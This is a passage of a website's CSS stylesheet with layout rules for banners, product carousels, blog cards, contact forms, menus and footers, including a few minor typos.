    text-align: left !important;
    color: #0db1dc;
    font-weight: 700
}

a.vieww img {
    margin-left: 4px;
    position: relative;
    top: -2px;
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #1864a9 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0;
}

.main-imgg {
    height: 360px;
    width: 100%
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    text-decoration: unset;
    /* color: #fff; */}

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    display: block;
    color: #fff;
    position: relative;
}

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 22px 10px;
    background: #f3f3f3;
    border: 1px solid #f3f3f3 !important;
    border-top: unset!i;
    box-shadow: unset;
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #0db3df;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
    max-width: 160px;
    margin: 0 auto;
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
    h1.Ab-us:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0px;
    content: "";
    height: 5px;
    width: 240px;
    background-image: url(/images/ab-before.png);
    background-repeat: no-repeat;
    }

h2.gen:before {position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
}
.row.tt {margin-top: 70px;}
img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
img.w300.nx.img-responsive {height: 456px;}
img.w300.cx.img-responsive {height: 284px;}
ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    /* float: left; */
    margin: 0px 0px;
    padding: 0px -80px;
    /* width: 16%; */
    padding: 0 10px;
    list-style:none;
}
ul.product-change-ul li a {
    color: #7a7676;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    padding: 0px 10px 3px 10px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 16px;
    /* height: 28px; */
    /* margin-bottom: 30px; */
    overflow: hidden;
    text-align: center;
    /* border: 1px solid #ccc; */
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* background: #0db5e2; */
    }
.about-read {
    text-align: right;
    margin-top: 14px;
    font-weight: 600;
}

ul.product-change-ul li:hover a {
    /* background: rgb(204,56,60); */
    /* background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%); */
    /* color: #fff; */
}
.subscribe input#inquiry_form_email {
    /* font-size: 14px; */
padding-left: 10px;position: relative;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: ##0db3df;
    padding: 10px 100px 10px 10px;
    /* border: 1px solid #fff; */
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
    border-radius: unset;
}
  li.numers {margin-bottom: 0px;}
.asx {position: relative;top: -13px;}
a.tre {position: relative;/* top: -43px !important; */}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: center;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
.super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #0db3df;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {
    display: block;
    position: relative;
    left: 0px;
    top: 10px;
}
  ul.cus-social {
    /* display: inline-block; */
    /* margin-bottom: 0; */
    margin-top: 0px;
    /* padding-left: 80px; */
}

ul.cus-social li {
    display: flex;
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {/* background-color: #fff; */max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 10px;padding-top: 20px;/* background: url(/images/top-back_01.jpg); */background-size: 100% 100%;}
ul.mobile-sub.wsmenu-list {text-align: left;padding: 0 0 0 0;margin-top: 0px;/* border-top: 1px solid #ccc; */padding-top: 30px;padding-bottom: 22px;/* background: #2d2d2d; */}
.wsmenu-list>li {padding: 0 30px 0 30px !important;}
.wsmenu-list a {color: #090808 !important;padding: 0 4px 0 7px;font-size: 16px !important;font-weight: 500 !important;}
.search-btn {
    position: relative;
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    /* text-transform: uppercase; */
    color: #ffffff;
    font-size: 22px;
    padding: 0px 0 20px 0;
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    /* padding: 0 0 0 50px; */
    /* position: relative; */
    /* top: -40px; */
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #0db3df !important;
    border: 1px solid #0db3df;
    text-align: center;
    font-size: 12px;
    /* float: left; */
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    max-width: 100%;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/support-back.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; */background-attachment: fixed;}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {/* margin: 0 20px; *//* position: relative; */}
.text-caption {text-align: center;}
.descr {/* padding-top: 30px; */}
.text-caption-p {/* width: 100%; *//* margin: 0 auto; *//* border-radius: 5px; *//* z-index: 999 !important; *//* margin-top: 30px; *//* position: relative; */}
.text-caption-p p {/* color: #474646 !important; *//* text-align: left; *//* padding-top: 30px; *//* padding-left: 10px; *//* padding-right: 10px; *//* font-size: 14px; *//* height: 120px; *//* margin-top: 110px; */}
.text-caption h4 { margin-bottom: 4px;}
.row.tb {margin-top: 50px;}
.row.tb {margin-top: 0px;}
.cust-cust {/* margin: 0 15px; *//* height: 270px; *//* border-radius: 10px; *//* margin-bottom: 30px; *//* border: 1px solid #ccc; *//* padding-top: 30px; */}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 0px;padding: 0;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {float: left;position: relative;width: 30%;}
.jdname {float: left;width: 70%;padding-top: 35px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 20px;color: #12aee9;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #0db3df !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    /* position: relative; */
    /* top: -100px; */
}

.logo-foot a img {
    /* padding: 0 0 40px 0; */
    margin: auto;
    max-width: 140px !important;
    margin-bottom: 10px;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #0db3df !important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #1864a9 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 31px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    margin-bottom: 10px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 20px 0px;
    /* background: #f7f7f7; */
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 80px !important;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
    padding-bottom: 0;
    min-height: 44px;
    text-align: left;
    color: #353333;
    transition: 0.5s;
    font-weight: 700;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #fff;
    line-height: 25px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* padding-left: 20px; */
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #616161;
    padding-top: 10px;
